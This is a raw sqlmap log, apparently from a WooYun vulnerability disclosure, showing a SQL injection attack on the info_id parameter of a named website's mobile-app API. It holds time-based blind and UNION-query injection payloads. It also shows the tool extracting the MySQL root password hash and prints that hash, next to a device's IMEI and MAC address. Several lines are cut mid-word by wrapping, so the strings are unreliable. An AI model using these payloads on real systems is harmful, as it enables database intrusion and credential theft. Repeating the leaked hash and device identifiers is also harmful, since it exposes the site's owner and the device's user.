 tallId=1460978536986&phoneType=8681-A01_by_QiKU&vendor=baidu
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Action=getInfoContent&info_id=598 AND (SELECT * FROM (SELECT(SLEEP
5)))KWmG)&pages=1&nums=20&app=0&platform=android&systemVer=5.1&version=2.6.1&app
_ver=2.6.1&imei=867556021834224&device_id=867556021834224&mac=ec:5a:86:ff:35:6f&
secureId=f671d23b5fac5957&installId=1460978536986&phoneType=8681-A01_by_QiKU&ven
dor=baidu
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: Action=getInfoContent&info_id=598 UNION ALL SELECT NULL,NULL,NULL,
ULL,CONCAT(0x7178707071,0x6a53585a4a7452475250676d4741466c506742767857727872534
77497557496f6241504a53797a,0x7171767a71),NULL,NULL,NULL,NULL-- -&pages=1&nums=20
&app=0&platform=android&systemVer=5.1&version=2.6.1&app_ver=2.6.1&imei=86755602
834224&device_id=867556021834224&mac=ec:5a:86:ff:35:6f&secureId=f671d23b5fac595
&installId=1460978536986&phoneType=8681-A01_by_QiKU&vendor=baidu
---
[13:24:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:24:22] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password has
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *AA963FF4C18737EBF55E4638FD3D7E95F817CD16
[13:24:24] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.xueyazhushou.com'
www.wooyun.org
D:\Python27\sqlmap>